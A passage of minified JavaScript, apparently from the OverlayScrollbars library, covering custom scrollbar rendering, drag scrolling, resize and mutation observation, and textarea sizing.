n,i,s,o,r,a,l;!0!==Ut&&(e=(e=e.originalEvent||e).propertyName,!Ce||(s=[Re,Sn+Re,En+Re,De+He,De+Ne,He,Ne,"font-weight","word-spacing","flex-grow",n="flex-shrink",i="flex-basis"],o=[Oe+He,Oe+Ne,Tn+He+Re,Tn+Ne+Re],a="s"===qt.x||"v-s"===qt.x,l=!(r=[Oe+je,Oe+We,Tn+je+Re,Tn+We+Re]),"s"!==qt.y&&"v-s"!==qt.y||(l=t([Fe,Sn+Fe,En+Fe,De+je,De+We,je,We,"line-height","flex-grow",n,i],e))||rt||(l=t(r,e)),!a||(l=l||t(s,e))||rt?l:t(o,e)))&&be.update(Be)}),ui(Me,_n,function(e){ke||(y!==Zi?clearTimeout(y):((fn||mn)&&Pi(!0),Ri()||Ge(Ae,Pn),ji("onScrollStart",e)),Q||(Ii(!0),Ii(!1)),ji("onScroll",e),y=setTimeout(function(){Te||(clearTimeout(y),y=Zi,(fn||mn)&&Pi(!1),Ri()||Ze(Ae,Pn),ji("onScrollStop",e))},175))},!0),Ai(!0),Ai(!1),h=H.top!==H,f={},m={},g={},ui(Ie,ee,function(e){S(e)&&!vn&&(dn&&(p=!0,fi()),f=E(e),m.w=Ct[ds]-(rt?0:lt),m.h=Ct[as]-(rt?0:ct),g=Wi(),di(N,[re,ne,te],[bi,C,T]),Ge(W,Kn),Ie.setCapture&&Ie.setCapture(),gs.prvD(e),gs.stpP(e))}),M&&(t=gs.mO(),u=gs.now(),X=function(e){var t=!1;return Ce&&!ke&&(z(e,function(){return!(t=function(e){var t=e.attributeName,n=e.target,i="closest";if(n===kt)return null===t;if("attributes"===e.type&&(t===ss||t===os)&&!Se){if(t===ss&&bs(n).hasClass(le))return Ti(e.oldValue,n.getAttribute(ss));if(typeof n[i]!=Ji)return!0;if(null!==n[i](_+me)||null!==n[i](_+Hn)||null!==n[i](_+Yn))return!1}return!0}(this))}),t)&&(l=gs.now(),c=It||Lt,d=function(){Te||(u=l,Se&&Si(),c?Ei():be.update(Be))},clearTimeout(a),11<l-u||!c?d():a=setTimeout(d,11)),t},F=new t(Y=function(e){var t,n=!1;return Ce&&!ke&&(z(e,function(){if(o=(t=this).target,r=t.attributeName,n=r===ss?Ti(t.oldValue,o.className):r!==os||t.oldValue!==o[os].cssText)return!1}),n)&&be.update(Be),n}),q=new t(X)),pi(vt,mi),ot&&(Me[Ue](i.l)[Ye](i.t),Gi.activeElement==e)&&Et.focus&&(Me.attr("tabindex","-1"),Et.focus(),di(Me,ee,s,!1,!0)),be.update(Be),Ce=!0,ji("onInitialized"),z(ti,function(e,t){ji(t.n,t.a)}),ti=[],B(n)==ts&&(n=[n]),gs.isA(n)?z(n,function(e,t){be.addExt(t)}):bs.isPlainObject(n)&&z(n,function(e,t){be.addExt(e,t)}),setTimeout(function(){D&&!Te&&Ge(Ae,ce)},333));return be;function C(e){var t,n;S(e)?(t=E(e),n={},(bn||yn)&&(n[Re]=m.w+(t.x-f.x)*g.x),(wn||yn)&&(n[Fe]=m.h+(t.y-f.y)*g.y),Ae.css(n),gs.stpP(e)):T(e)}function T(e){e=e!==Zi;di(N,[re,ne,te],[bi,C,T],!0),Ze(W,Kn),Ie.releaseCapture&&Ie.releaseCapture(),e&&(p&&hi(),be.update(Be)),p=!1}function S(e){var t=(e.originalEvent||e).touches!==Zi;return!ke&&!Te&&(1===gs.mBtn(e)||t)}function E(e){return $&&h?{x:e.screenX,y:e.screenY}:gs.page(e)}function k(e){Si(),be.update(Be),e&&et&&clearInterval(v)}}(n,e,t))&&xs(n,be),be)}function di(e,t,n,i,s){var o=B(t)==es&&B(n)==es,r=i?"removeEventListener":"addEventListener",a=i?"off":"on",l=!o&&t.split(Ve),c=0;if(o)for(;c<t[rs];c++)di(e,t[c],n[c],i);else for(;c<l[rs];c++)O?e[0][r](l[c],n,{passive:s||!1}):e[a](l[c],n)}function ui(e,t,n,i){di(e,t,n,!1,i),ci.push(gs.bind(di,0,e,t,n,!0,i))}function pi(e,t){var n,s,i,o,r,a,l,c,d,u,p,h,f,m,g,v,y,b,w,x,C;e&&(b=gs.rO(),n="animationstart mozAnimationStart webkitAnimationStart MSAnimationStart",v="childNodes",s=3333333,i=function(){e[Ye](s)[Ue](Ee?xe.n?-s:xe.i?0:s:s),t()},t?(A?((x=e.append(qi(me+" observed")).contents()[0])[E]=new b(i)).observe(x):9<$||!et?(e.prepend(qi(me,qi({c:ge,dir:"ltr"},qi(ge,qi(ve))+qi(ge,qi({c:ve,style:"width: 200%; height: 200%"}))))),c=e[0][v][0][v][0],d=bs(c[v][1]),u=bs(c[v][0]),b=bs(u[0][v][0]),p=c[ds],h=c[as],v=ye.nativeScrollbarSize,f=function(){u[Ue](s)[Ye](s),d[Ue](s)[Ye](s)},m=function(){r=0,o&&(p=a,h=l,i())},g=function(e){return a=c[ds],l=c[as],o=a!=p||l!=h,e&&o&&!r?(gs.cAF()(r),r=gs.rAF()(m)):e||m(),f(),e&&(gs.prvD(e),gs.stpP(e)),!1},C={},Ni(y={},qe,[-2*(v.y+1),-2*v.x,-2*v.y,-2*(v.x+1)]),bs(c).css(y),u.on(_n,g),d.on(_n,g),e.on(n,function(){g(!1)}),C[Re]=s,C[Fe]=s,b.css(C),f()):(v=R.attachEvent,y=$!==Zi,v?(e.prepend(qi(me)),Xi(e,_+me)[0].attachEvent("onresize",i)):((b=R.createElement(Ki)).setAttribute("tabindex","-1"),b.setAttribute(ss,me),b.onload=function(){var e=this.contentDocument.defaultView;e.addEventListener("resize",i),e.document.documentElement.style.display="none"},b.type="text/html",y&&e.prepend(b),b.data="about:blank",y||e.prepend(b),e.on(n,i))),e[0]===T&&((w=function(){var e,t=Ae.css("direction"),n={},i=!1;return t!==S&&(e="ltr"===t?(n[He]=0,n[Ne]=Be,s):(n[He]=Be,n[Ne]=0,xe.n?-s:xe.i?0:s),vt.children().eq(0).css(n),vt[Ue](e)[Ye](s),S=t,i=!0),i})(),ui(e,_n,function(e){return w()&&Ei(),gs.prvD(e),gs.stpP(e),!1}))):A?(C=(x=e.contents()[0])[E])&&(C.disconnect(),delete x[E]):Yi(e.children(_+me).eq(0)))}function hi(){M&&!dn&&(F.observe(Ct,{attributes:!0,attributeOldValue:!0,attributeFilter:li}),q.observe(Se?xt:kt,{attributes:!0,attributeOldValue:!0,subtree:!Se,childList:!Se,characterData:!Se,attributeFilter:Se?ai:li}),dn=!0)}function fi(){M&&dn&&(F.disconnect(),q.disconnect(),dn=!1)}function mi(){var e,t;ke||(t=Ui(e={w:T[ps],h:T[cs]},s),s=e,t&&Ei({T:!0}))}function gi(){gn&&Pi(!0)}function vi(){gn&&!W.hasClass(Kn)&&Pi(!1)}function yi(){mn&&(Pi(!0),clearTimeout(m),m=setTimeout(function(){mn&&!Te&&Pi(!1)},100))}function bi(e){return gs.prvD(e),!1}function wi(){Ei({C:!0})}function xi(e){di(Ae,ne,yi,!mn||e,!0),di(Ae,[ie,se],[gi,vi],!!mn||e,!0),Ce||e||Ae.one("mouseover",gi)}function Ci(){var e={};return ot&&bt&&(e.w=Xe(bt.css(Sn+Re)),e.h=Xe(bt.css(Sn+Fe)),e.c=Ui(e,ln),e.f=!0),!!(ln=e).c}function Ti(e,t){t=t!==Zi&&null!==t?t.split(Ve):qe,e=e!==Zi&&null!==e?e.split(Ve):qe;if(t===qe&&e===qe)return!1;var n,i,s,o,r,a=function(e,t){for(var n,i=[],s=[],o=0;o<e.length;o++)i[e[o]]=!0;for(o=0;o<t.length;o++)i[t[o]]?delete i[t[o]]:i[t[o]]=!0;for(n in i)s.push(n);return s}(e,t),l=!1,c=tn!==Zi&&null!==tn?tn.split(Ve):[qe],d=en!==Zi&&null!==en?en.split(Ve):[qe],e=V(Jn,a);for(-1<e&&a.splice(e,1),i=0;i<a.length;i++)if(0!==(n=a[i]).indexOf(le)){for(r=o=!0,s=0;s<c.length;s++)if(n===c[s]){o=!1;break}for(s=0;s<d.length;s++)if(n===d[s]){r=!1;break}if(o&&r){l=!0;break}}return l}function Si(){var e,t,n,i,s,o,r;if(!ke)return r=!nn,i=$e.w,s=$e.h,r=Lt||r,(o={})[Sn+Re]=qe,o[Sn+Fe]=qe,o[Re]=Be,ze.css(o),e=xt[ds],r=r?vs.max(e,xt[ps]-1):1,o[Re]=Lt?Be:zn,o[Sn+Re]=zn,o[Fe]=Be,ze.css(o),t=xt[as],n=vs.max(t,xt[cs]-1),o[Re]=r,o[Fe]=n,wt.css(o),o[Sn+Re]=i,o[Sn+Fe]=s,ze.css(o),{Q:e,U:t,V:r,X:n}}function Ei(e){clearTimeout(mt),ii.T|=(e=e||{}).T,ii.C|=e.C,ii.A|=e.A;var t=gs.now(),O=!!ii.T,j=!!ii.C,n=!!ii.A,e=e.I,i=0<si&&Ce&&!Te&&!n&&!e&&t-ft<si&&!It&&!Lt;if(i&&(mt=setTimeout(Ei,si)),!(Te||i||ke&&!e||Ce&&!n&&(v=Ae.is(":hidden"))||"inline"===Ae.css("display"))){ft=t,ii={},!tt||we.x&&we.y?it=Qe({},ye.nativeScrollbarSize):(it.x=0,it.y=0),Cn={x:3*(it.x+(we.x?0:3)),y:3*(it.y+(we.y?0:3))};var N,i=function(){return Ui.apply(this,[].slice.call(arguments).concat([n]))},e={x:Me[Ue](),y:Me[Ye]()},t=_e.scrollbars,s=_e.textarea,W=t.visibility,H=i(W,Xt),o=t.autoHide,R=i(o,Qt),F=t.clickScrolling,q=i(F,Gt),B=t.dragScrolling,V=i(B,Zt),r=_e.className,a=i(r,en),l=_e.resize,U=i(l,Kt)&&!ot,c=_e.paddingAbsolute,Y=i(c,Ht),X=_e.clipAlways,Q=i(X,Rt),d=_e.sizeAutoCapable&&!ot,u=i(d,Yt),p=_e.nativeScrollbarsOverlaid.showNativeScrollbars,G=i(p,Vt),h=_e.autoUpdate,f=i(h,Ut),Z=_e.overflowBehavior,K=i(Z,qt,n),m=s.dynWidth,J=i(an,m),s=s.dynHeight,g=i(rn,s);hn="n"===o,fn="s"===o,mn="m"===o,gn="l"===o,pn=t.autoHideDelay,tn=en,vn="n"===l,yn="b"===l,bn="h"===l,wn="v"===l,Jt=_e.normalizeRTL,p=p&&we.x&&we.y,Xt=W,Qt=o,Gt=F,Zt=B,en=r,Kt=l,Ht=c,Rt=X,Yt=d,Vt=p,Ut=h,qt=Qe({},Z),an=m,rn=s,Mt=Mt||{x:!1,y:!1},a&&(Ze(Ae,tn+Ve+Jn),Ge(Ae,r!==Zi&&null!==r&&0<r.length?r:Jn)),f&&(!0===h||null===h&&et?(fi(),Ke.add(be)):(Ke.remove(be),hi())),u&&(d?(Le?Le.show():(Le=bs(qi(jn)),yt.before(Le)),at?gt.show():(gt=bs(qi(Nn)),Tt=gt[0],Le.before(gt),N={w:-1,h:-1},pi(gt,function(){var e={w:Tt[ds],h:Tt[as]};Ui(e,N)&&(Ce&&It&&0<e.h||Lt&&0<e.w||Ce&&!It&&0===e.h||!Lt&&0===e.w)&&Ei(),N=e}),at=!0,null!==nt&&gt.css(Fe,nt+"(100% + 1px)"))):(at&&gt.hide(),Le&&Le.hide())),n&&(vt.find("*").trigger(_n),at)&&gt.find("*").trigger(_n);var t=i(v=v===Zi?Ae.is(":hidden"):v,cn),ee=!!Se&&"off"!==ze.attr("wrap"),o=i(ee,nn),l=Ae.css("direction"),a=i(l,Wt),r=Ae.css("box-sizing"),f=i(r,Dt),h={c:n,t:Xe(Ae.css(Oe+je)),r:Xe(Ae.css(Oe+Ne)),b:Xe(Ae.css(Oe+We)),l:Xe(Ae.css(Oe+He))};try{P=at?Tt[fs]():null}catch(e){return}rt="border-box"===r;var te,v,ne,ie,se,oe,re,ae,le,ce,y,b,w,de,ue,x,pe,C,T,he=(Ee="rtl"===l)?He:Ne,S=Ee?Ne:He,E=!1,k=!(!at||"none"===Ae.css(kn))&&0===vs.round(P.right-P.left)&&(!!c||0<Ct[us]-lt),_=(!d||k||(fe=Ct[ds],z=Le.css(Re),Le.css(Re,Be),M=Ct[ds],Le.css(Re,z),E=fe!==M)||(Le.css(Re,fe+1),M=Ct[ds],Le.css(Re,z),E=fe!==M),(k||E)&&d&&!v),z=i(_,Lt),fe=!_&&Lt,A=!(!at||!d||v)&&0===vs.round(P.bottom-P.top),M=i(A,It),k=!A&&It,E="-"+Re,P=_&&rt||!rt,L=A&&rt||!rt,L={c:n,t:L?Xe(Ae.css(Tn+je+E),!0):0,r:P?Xe(Ae.css(Tn+Ne+E),!0):0,b:L?Xe(Ae.css(Tn+We+E),!0):0,l:P?Xe(Ae.css(Tn+He+E),!0):0},P={c:n,t:Xe(Ae.css(De+je)),r:Xe(Ae.css(De+Ne)),b:Xe(Ae.css(De+We)),l:Xe(Ae.css(De+He))},I={h:String(Ae.css(En+Fe)),w:String(Ae.css(En+Re))},$={},D={},E=function(){return{w:Ct[us],h:Ct[ls]}},me=function(){return{w:St[ds]+vs.max(0,kt[us]-kt[ps]),h:St[as]+vs.max(0,kt[ls]-kt[cs])}},ge=lt=h.l+h.r,ve=ct=h.t+h.b,r=(ge*=c?1:0,ve*=c?1:0,h.c=i(h,Ot),dt=L.l+L.r,ut=L.t+L.b,L.c=i(L,jt),pt=P.l+P.r,ht=P.t+P.b,P.c=i(P,Nt),I.ih=Xe(I.h),I.iw=Xe(I.w),I.ch=-1<I.h.indexOf("px"),I.cw=-1<I.w.indexOf("px"),I.c=i(I,$t),cn=v,nn=ee,Wt=l,Dt=r,Lt=_,It=A,Ot=h,jt=L,Nt=P,$t=I,a&&at&&gt.css(kn,S),(h.c||a||Y||z||M||f||u)&&(T={},v={},Ni(D,De,[-h.t,-h.r,-h.b,-h.l]),c?(Ni(T,qe,[h.t,h.r,h.b,h.l]),Ni(Se?v:$,Oe)):(Ni(T,qe),Ni(Se?v:$,Oe,[h.t,h.r,h.b,h.l])),yt.css(T),ze.css(v)),$e=me(),!!Se&&Si()),P=Se&&i(r,on),u=Se&&r?{w:m?r.V:r.Q,h:s?r.X:r.U}:{};on=r,A&&(M||Y||f||I.c||h.c||L.c)?$[Fe]=Be:(M||Y)&&($[En+Fe]=qe,$[Fe]=zn),_&&(z||Y||f||I.c||h.c||L.c||a)?($[Re]=Be,D[En+Re]=zn):(z||Y)&&($[En+Re]=qe,$[Re]=zn,$[kn]=qe,D[En+Re]=qe),_?(I.cw||($[En+Re]=qe),D[Re]=Be,$[Re]=Be,$[kn]=S):D[Re]=qe,A?(I.ch||($[En+Fe]=qe),D[Fe]=u.h||kt[ls]):D[Fe]=qe,d&&Le.css(D),Pe.css($),$={},D={},(O||j||P||a||f||Y||z||_||M||A||I.c||G||K||Q||U||H||R||V||q||J||g||o)&&(c=(te="overflow")+"-x",v=te+"-y",m=st?we.x||we.y||$e.w<Cn.y||$e.h<Cn.x||A||t:A,s={},r=Mt.y&&Pt.ys&&!p&&!tt?we.y?Me.css(he):-it.y:0,h=Mt.x&&Pt.xs&&!p&&!tt?we.x?Me.css(We):-it.x:0,Ni(s,qe),Me.css(s),m&&Pe.css(te,"hidden"),L=Fi(),P=st&&!m?Et:L,ne={w:u.w||L[us],h:u.h||L[ls]},J=vs.max(L[ps],P[ps]),g=vs.max(L[cs],P[cs]),s[We]=k?qe:h,s[he]=fe?qe:r,Me.css(s),$e=me(),ie=E(),(o={w:vs.max((_?ne.w:J)+ge,ie.w),h:vs.max((A?ne.h:g)+ve,ie.h)}).c=i(o,Ft),Ft=o,d&&((o.c||A||_)&&(D[Re]=o.w,D[Fe]=o.h,Se||(ne={w:L[us],h:L[ls]})),se={},(t=function(e){var t=Di(e),n=t.j,t=t.Y,i=e?_:A,s=e?dt:ut,o=e?lt:ct,r=e?pt:ht,a=D[t]+(rt?s:-o);i||(D[t]=ie[n]-(rt?0:o+s)-1-r),i&&I["c"+n]&&I["i"+n]===a&&(D[t]=a+(rt?0:o)+1),i&&ne[n]<$e[n]&&!(e&&Se&&ee)&&(Se&&(se[t]=Xe(wt.css(t))-1),--D[t]),0<ne[n]&&(D[t]=vs.max(1,D[t]))})(!0),t(!1),Se&&wt.css(se),Le.css(D)),_&&($[Re]=zn),!_||rt||dn||($[kn]="none"),Pe.css($),$={},(oe={w:vs.max(L[ps],P[ps]),h:vs.max(L[cs],P[cs])}).c=j=i(oe,zt),zt=oe,m&&Pe.css(te,qe),$e=me(),O=i(ie=E(),_t),_t=ie,re=Se&&(0===$e.w||0===$e.h),u=Bt,ae={},le={},ce={},y={},b={},w={},de={},ue=St[fs](),(k=function(e){var t=Di(e),e=Di(!e).P,n=t.P,i=t.j,s=t.Y,t=_n+t.$+"Max",s=ue[s]?vs.abs(ue[s]-$e[i]):0;ae[n]="v-s"===Z[n],le[n]="v-h"===Z[n],ce[n]="s"===Z[n],y[n]=vs.max(0,vs.round(100*(oe[i]-$e[i]))/100),y[n]*=re||0===Et[t]&&0<s&&s<1?0:1,b[n]=0<y[n],w[n]=ae[n]||le[n]?b[e]&&!ae[e]&&!le[e]:b[n],w[n+"s"]=!!w[n]&&(ce[n]||ae[n]),de[n]=b[n]&&w[n+"s"]})(!0),k(!1),y.c=i(y,Bt),Bt=y,b.c=i(b,Mt),Mt=b,w.c=i(w,Pt),Pt=w,(we.x||we.y)&&(h={},x={},pe=n,(b.x||b.y)&&(x.w=we.y&&b.y?oe.w+Je.y:qe,x.h=we.x&&b.x?oe.h+Je.x:qe,pe=i(x,At),At=x),(b.c||w.c||oe.c||a||z||M||_||A||G)&&($[De+S]=$[Tn+S]=qe,fe=function(e){var t=Di(e),n=Di(!e),t=t.P,i=e?We:he,s=e?A:_;we[t]&&b[t]&&w[t+"s"]?($[De+i]=!s||p?qe:Je[t],$[Tn+i]=e&&s||p?qe:Je[t]+"px solid transparent"):(x[n.j]=$[De+i]=$[Tn+i]=qe,pe=!0)},tt?(p?Ze:Ge)(Me,Dn):(fe(!0),fe(!1))),p&&(x.w=x.h=qe,pe=!0),pe&&!tt&&(h[Re]=w.y?x.w:qe,h[Fe]=w.x?x.h:qe,bt||(bt=bs(qi(On)),Me.prepend(bt)),bt.css(h)),Pe.css($)),C={},T={},!((O||b.c||w.c||oe.c||K||f||G||a||Q||M)&&(C[S]=qe,(r=function(e){function t(){C[o]=qe,xn[i.j]=0}var n=Di(e),i=Di(!e),s=n.P,n=n.G,o=e?We:he;b[s]&&w[s+"s"]?(C[te+n]=_n,p||tt?t():(C[o]=-(we[s]?Je:it)[s],xn[i.j]=we[s]?Je[i.P]:0)):(C[te+n]=qe,t())})(!0),r(!1),!tt&&($e.h<Cn.x||$e.w<Cn.y)&&(b.x&&w.x&&!we.x||b.y&&w.y&&!we.y)?(C[Oe+je]=Cn.x,C[De+je]=-Cn.x,C[Oe+S]=Cn.y,C[De+S]=-Cn.y):C[Oe+je]=C[De+je]=C[Oe+S]=C[De+S]=qe,C[Oe+he]=C[De+he]=qe,b.x&&w.x||b.y&&w.y||re?Se&&re&&(T[c]=T[v]="hidden"):(!X||le.x||ae.x||le.y||ae.y)&&(Se&&(T[c]=T[v]=qe),C[c]=C[v]="visible"),yt.css(T),Me.css(C),C={},b.c||f||z||M))||we.x&&we.y||((s=kt[os]).webkitTransform="scale(1)",s.display="run-in",s.display=qe,s.webkitTransform=qe),$={},(a||z||M)&&(Ee&&_?(J=Pe.css(kn),ge=vs.round(Pe.css(kn,qe).css(He,qe).position().left),Pe.css(kn,J),ge!==vs.round(Pe.position().left)&&($[He]=ge)):$[He]=qe),Pe.css($),Se&&j&&((g=function(){var e=xt.selectionStart;if(e!==Zi){for(var t,n=ze.val(),i=n[rs],s=n.split("\n"),o=s[rs],n=n.substr(0,e).split("\n"),r=0,a=0,l=n[rs],n=n[n[rs]-1][rs],c=0;c<s[rs];c++)a<(t=s[c][rs])&&(r=c+1,a=t);return{K:l,J:n,Z:o,nn:a,tn:r,rn:e,en:i}}}())&&(ve=sn===Zi||g.Z!==sn.Z,d=g.K,o=g.en<=g.rn&&un,t={x:ee||g.J!==g.nn||d!==g.tn?-1:Bt.x,y:(ee?o||ve&&u!==Zi&&e.y===u.y:(o||ve)&&d===g.Z)?Bt.y:-1},e.x=-1<t.x?Ee&&Jt&&xe.i?0:t.x:e.x,e.y=(-1<t.y?t:e).y),sn=g),Ee&&xe.i&&we.y&&b.x&&Jt&&(e.x+=xn.w||0),_&&Ae[Ue](0),A&&Ae[Ye](0),Me[Ue](e.x)[Ye](e.y),L="v"===W,P="h"===W,m="a"===W,me=gs.bind(Mi,0,!0,!0,de.x),E=gs.bind(Mi,0,!1,!0,de.y),k=gs.bind(Mi,0,!0,!1,de.x),i=gs.bind(Mi,0,!1,!1,de.y),(w.x||w.y?Ge:Ze)(Ae,Ln),(w.x?Ge:Ze)(Ae,In),(w.y?Ge:Ze)(Ae,$n),a&&(Ee?Ge:Ze)(Ae,An),ot&&Ge(Ae,Mn),U&&(Ze(Ie,[Xn,Qn,Gn,Zn].join(Ve)),vn?Ge(Ae,Mn):(Ze(Ae,Mn),Ge(Ie,Xn),yn?Ge(Ie,Qn):bn?Ge(Ie,Gn):wn&&Ge(Ie,Zn))),(H||K||w.c||b.c||G)&&(p?G&&(Ze(Ae,Pn),p)&&(k(),i()):m?((de.x?me:k)(),(de.y?E:i)()):L?(me(),E()):P&&(k(),i())),(R||G)&&(gn||mn?(xi(!0),xi()):xi(!0),hn?Pi(!0):Pi(!1,!0)),(O||y.c||M||z||U||f||Y||G||a)&&(Li(!0),Ii(!0),Li(!1),Ii(!1)),q&&$i(!0,F),V&&$i(!1,B),a&&ji("onDirectionChanged",{isRTL:Ee,dir:l}),O&&ji("onHostSizeChanged",{width:_t.w,height:_t.h}),j&&ji("onContentSizeChanged",{width:zt.w,height:zt.h}),(b.c||w.c)&&ji("onOverflowChanged",{x:b.x,y:b.y,xScrollable:w.xs,yScrollable:w.ys,clipped:w.x||w.y}),y.c)&&ji("onOverflowAmountChanged",{x:y.x,y:y.y}),ot&&ln&&(Mt.c||ln.c)&&(ln.f||Ci(),we.y&&Mt.x&&Pe.css(Sn+Re,ln.w+Je.y),we.x&&Mt.y&&Pe.css(Sn+Fe,ln.h+Je.x),ln.c=!1),ji("onUpdated",{forced:n})}}function ki(e){e=Ts._(e,Ts.m,!0,d);return d=Qe({},d,e.O),_e=Qe({},_e,e.S),e.S}function _i(i){function e(){var n=i?ze:Ae;z(r,function(e,t){B(t)==ts&&(e==ss?n.addClass(t):n.attr(e,t))})}var t="parent",n=de+Ve+Wn,s=Se?Ve+Wn:qe,o=_e.textarea.inheritedAttrs,r={},a=[le,x,Mn,An,C,k,ce,Pn,Ln,In,$n,Jn,de,Wn,en].join(Ve),l={};Ae=Ae||(Se?P?ze[t]()[t]()[t]()[t]():bs(qi(x)):ze),Pe=Pe||Bi(fe+s),Me=Me||Bi(pe+s),yt=yt||Bi(ue+s),vt=vt||Bi("os-resize-observer-host"),wt=wt||(Se?Bi("os-textarea-cover"):Zi),i&&Ze(Ae,a),o=B(o)==ts?o.split(Ve):o,B(o)==es&&Se&&z(o,function(e,t){B(t)==ts&&(r[t]=(i?Ae:ze).attr(t))}),i?(P&&Ce?(vt.children().remove(),z([yt,Me,Pe,wt],function(e,t){t&&Ze(t.removeAttr(os),ei)}),Ge(Ae,Se?x:le)):(Yi(vt),Pe.contents().unwrap().unwrap().unwrap(),Se&&(ze.unwrap(),Yi(Ae),Yi(wt),e())),Se&&ze.removeAttr(os),ot&&Ze(I,"os-html")):(Se&&(_e.sizeAutoCapable||(l[Re]=ze.css(Re),l[Fe]=ze.css(Fe)),P||ze.addClass(Wn).wrap(Ae),Ae=ze[t]().css(l)),P||(Ge(ze,Se?n:le),Ae.wrapInner(Pe).wrapInner(Me).wrapInner(yt).prepend(vt),Pe=Xi(Ae,_+fe),Me=Xi(Ae,_+pe),yt=Xi(Ae,_+ue),Se&&(Pe.prepend(wt),e())),tt&&Ge(Me,Dn),we.x&&we.y&&Ge(Me,he),ot&&Ge(I,"os-html"),T=vt[0],Ct=Ae[0],St=yt[0],Et=Me[0],kt=Pe[0])}function zi(i){function s(e){var e=Bi(Hn+Ve+(e?"os-scrollbar-horizontal":"os-scrollbar-vertical"),!0),t=Bi(Rn,e),n=Bi(qn,e);return P||i||(e.append(t),t.append(n)),{in:e,un:t,an:n}}var e,t;function n(e){var t=Di(e),n=t.in;P&&Ce?z([n,t.un,t.an],function(e,t){Ze(t.removeAttr(os),ei)}):Yi(n||s(e).in)}i?(n(!0),n()):(e=s(!0),t=s(),o=e.in,r=e.un,a=e.an,l=t.in,c=t.un,u=t.an,P||(yt.after(l),yt.after(o)))}function Ai(x){var C,i,T,S,n=Di(x),E=n.cn,t=H.top!==H,k=n.P,s=n.G,_=_n+n.$,o="active",r="snapHandle",z=1,a=[16,17];function l(e){return $&&t?e["screen"+s]:gs.page(e)[k]}function c(e){return _e.scrollbars[e]}function d(){z=.5}function u(){z=1}function A(e){-1<V(e.keyCode,a)&&d()}function M(e){-1<V(e.keyCode,a)&&u()}function P(e){var t=(e.originalEvent||e).touches!==Zi;return!(ke||Te||Ri()||!Zt||t&&!c("touchSupport")||1!==gs.mBtn(e)&&!t)}function p(e){var t,n;P(e)?(n=E.W,t=E.D,n=E.N*((l(e)-T)*S/(n-t)),n=isFinite(n)?n:0,Ee&&x&&!xe.i&&(n*=-1),Me[_](vs.round(i+n)),Q&&Ii(x,i+n),O||gs.prvD(e)):L(e)}function L(e){var t;e=e||e.originalEvent,di(N,[ne,te,oe,"keyup",re],[p,L,A,M,bi],!0),Q&&Ii(x,!0),Q=!1,Ze(W,Kn),Ze(n.an,o),Ze(n.un,o),Ze(n.in,o),T=i=Zi,S=1,u(),C!==Zi&&(be.scrollStop(),clearTimeout(C),C=Zi),e&&(t=Ct[fs](),e.clientX>=t.left&&e.clientX<=t.right&&e.clientY>=t.top&&e.clientY<=t.bottom||vi(),fn||mn)&&Pi(!1)}function I(e){i=Me[_](),i=isNaN(i)?0:i,(Ee&&x&&!xe.n||!Ee)&&(i=i<0?0:i),S=Wi()[k],T=l(e),Q=!c(r),Ge(W,Kn),Ge(n.an,o),Ge(n.in,o),di(N,[ne,te,re],[p,L,bi]),!$&&j||gs.prvD(e),gs.stpP(e)}ui(n.an,ee,function(e){P(e)&&I(e)}),ui(n.un,[ee,ie,se],[function(e){var p,h,f,t,m,g,v,y,b,w;P(e)&&(h=vs.round($e[n.j]),f=n.un.offset()[n.B],t=e.ctrlKey,g=(m=e.shiftKey)&&t,v=!0,y=function(e){Q&&Ii(x,e)},b=function(){y(),I(e)},w=function(){var e,t,n,i,s,o,r,a,l,c,d,u;Te||(e=(T-f)*S,t=E.R,u=E.W,n=E.D,i=E.N,s=E.H,o=270*z,r=v?vs.max(400,o):o,u=i*((e-n/2)/(u-n)),l=(a=Ee&&x&&(!xe.i&&!xe.n||Jt))?t<e:e<t,c={},d={easing:"linear",step:function(e){Q&&(Me[_](e),Ii(x,e))}},u=isFinite(u)?u:0,u=Ee&&x&&!xe.i?i-u:u,m?(Me[_](u),g?(u=Me[_](),Me[_](s),u=a&&xe.i?i-u:u,u=a&&xe.n?-u:u,c[k]=u,be.scroll(c,Qe(d,{duration:130,complete:b}))):b()):(p=v?l:p,(a?p?e<=t+n:t<=e:p?t<=e:e<=t+n)?(clearTimeout(C),be.scrollStop(),C=Zi,y(!0)):(C=setTimeout(w,r),c[k]=(p?"-=":"+=")+h,be.scroll(c,Qe(d,{duration:o}))),v=!1))},t&&d(),S=Wi()[k],T=gs.page(e)[k],Q=!c(r),Ge(W,Kn),Ge(n.un,o),Ge(n.in,o),di(N,[te,oe,"keyup",re],[L,A,M,bi]),w(),gs.prvD(e),gs.stpP(e))},function(e){g=!0,(fn||mn)&&Pi(!0)},function(e){g=!1,(fn||mn)&&Pi(!1)}]),ui(n.in,ee,function(e){gs.stpP(e)}),D&&ui(n.in,ae,function(e){e.target===n.in[0]&&(Li(x),Ii(x))})}function Mi(e,t,n){var i=e?C:k,e=e?o:l;(t?Ze:Ge)(Ae,i),(n?Ze:Ge)(e,Vn)}function Pi(e,t){var n;clearTimeout(f),e?(Ze(o,Un),Ze(l,Un)):(e=function(){g||Te||(!(n=a.hasClass("active")||u.hasClass("active"))&&(fn||mn||gn)&&Ge(o,Un),!n&&(fn||mn||gn)&&Ge(l,Un))},0<pn&&!0!==t?f=setTimeout(e,pn):e())}function Li(e){var t={},n=Di(e),i=n.cn,e=vs.min(1,(_t[n.j]-(Ht?e?lt:ct:0))/zt[n.j]);t[n.Y]=vs.floor(100*e*1e6)/1e6+"%",Ri()||n.an.css(t),i.D=n.an[0]["offset"+n.sn],i.M=e}function Ii(e,t){function n(e){return isNaN(e/g)?0:vs.max(0,vs.min(1,e/g))}function i(e){e*=f,e=isNaN(e)?0:e;return e=o&&!xe.i?h-p-e:e,vs.max(0,e)}var s=B(t)==ns,o=Ee&&e,r=Di(e),a=r.cn,l="translate(",c=ms.v("transform"),d=ms.v("transition"),u=e?Me[Ue]():Me[Ye](),t=t===Zi||s?u:t,p=a.D,h=r.un[0]["offset"+r.sn],f=h-p,m={},g=(Et[_n+r.sn]-Et["client"+r.sn])*(xe.n&&o?-1:1),v=n(u),t=i(n(t)),y=i(v);a.N=g,a.H=u,a.L=v,U?(u=o?-(h-p-t):t,m[c]=e?l+u+"px, 0)":l+"0, "+u+"px)",D&&(m[d]=s&&1<vs.abs(t-a.R)?function(e){var t=ms.v("transition"),n=e.css(t);if(n)return n;for(var i,s,o,n="\\s*(([^,(]+(\\(.+?\\))?)+)[\\s,]*",r=new RegExp(n),a=new RegExp("^("+n+")+$"),l="property duration timing-function delay".split(" "),c=[],d=0;d<l[rs];d++)for(s=function(e){if(i=[],!e.match(a))return e;for(;e.match(r);)i.push(RegExp.$1),e=e.replace(r,qe);return 